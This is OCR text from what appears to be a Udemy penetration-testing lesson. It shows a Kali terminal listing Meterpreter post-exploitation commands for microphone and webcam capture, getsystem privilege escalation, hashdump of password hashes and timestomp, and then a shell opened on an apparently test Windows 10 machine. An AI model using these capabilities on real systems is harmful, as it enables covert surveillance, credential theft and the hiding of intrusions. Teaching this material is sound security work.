 Activities Terminator Wed 05:23 ie
root@kali: ~
root@kali: ~ 146x40
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > shell
Process 3056 created.
Channel 7 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Downloads>
ûdemy